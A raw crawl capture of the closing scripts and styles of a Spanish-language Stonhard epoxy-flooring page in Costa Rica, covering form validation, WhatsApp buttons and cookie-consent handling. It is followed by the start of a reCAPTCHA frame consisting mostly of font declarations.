var ContentPlaceHolderDefault_centerContactPod_23_NameValidator = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_23_NameValidator"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_23_NameValidator");
ContentPlaceHolderDefault_centerContactPod_23_NameValidator.controltovalidate = "YourName";
ContentPlaceHolderDefault_centerContactPod_23_NameValidator.errormessage = "Error en el mensaje";
ContentPlaceHolderDefault_centerContactPod_23_NameValidator.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_23_NameValidator.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_23_EmailValidation = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_23_EmailValidation"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_23_EmailValidation");
ContentPlaceHolderDefault_centerContactPod_23_EmailValidation.controltovalidate = "YourEmail";
ContentPlaceHolderDefault_centerContactPod_23_EmailValidation.errormessage = "Error en el Mensaje";
ContentPlaceHolderDefault_centerContactPod_23_EmailValidation.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_23_EmailValidation.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_23_CommentValidator = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_23_CommentValidator"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_23_CommentValidator");
ContentPlaceHolderDefault_centerContactPod_23_CommentValidator.controltovalidate = "Comments";
ContentPlaceHolderDefault_centerContactPod_23_CommentValidator.errormessage = "Error en el mensaje";
ContentPlaceHolderDefault_centerContactPod_23_CommentValidator.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_23_CommentValidator.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_23_regexEmailValid = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_23_regexEmailValid"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_23_regexEmailValid");
ContentPlaceHolderDefault_centerContactPod_23_regexEmailValid.controltovalidate = "YourEmail";
ContentPlaceHolderDefault_centerContactPod_23_regexEmailValid.errormessage = "Error en el mensaje";
ContentPlaceHolderDefault_centerContactPod_23_regexEmailValid.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_23_regexEmailValid.validationexpression = "\\w+([-+.]\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();
var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('ContentPlaceHolderDefault_centerContactPod_23_NameValidator').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_23_NameValidator'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_23_EmailValidation').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_23_EmailValidation'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_23_CommentValidator').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_23_CommentValidator'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_23_regexEmailValid').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_23_regexEmailValid'));
}
//]]>
</script>
</form>
	</div>

	<script>(function(){var s = document.createElement("script");s.setAttribute("data-account","dWNwsYbpKC");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();</script>
	
		
	
	
	<div>

<a href="https://web.whatsapp.com/send?l=es&amp;phone=(+50)670062477&amp;text=Gracias. Requiero información sobre los pisos epóxicos Stonhard" class="whatsapp_1 float float-right float-floatingButtonCenter hidemobile" style="background-color: #21ba3a;" target="_blank">
                    <i class="whatsapp_1 fa fa-whatsapp whatsapp "></i>
                </a>

<a href="https://wa.me/+50670062477/?text=Gracias. Requiero información sobre los pisos epóxicos Stonhard" class="whatsapp_1 float float-right float-floatingButtonCenter hideweb" style="background-color: #21ba3a;" target="_blank">
                    <i class="whatsapp_1 fa fa-whatsapp whatsapp "></i>
                </a>

</div>
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa&co=aHR0cHM6Ly93d3cuc3RvbmhhcmQuY3I6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=d0x3emtute2s
body_size: 49322
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
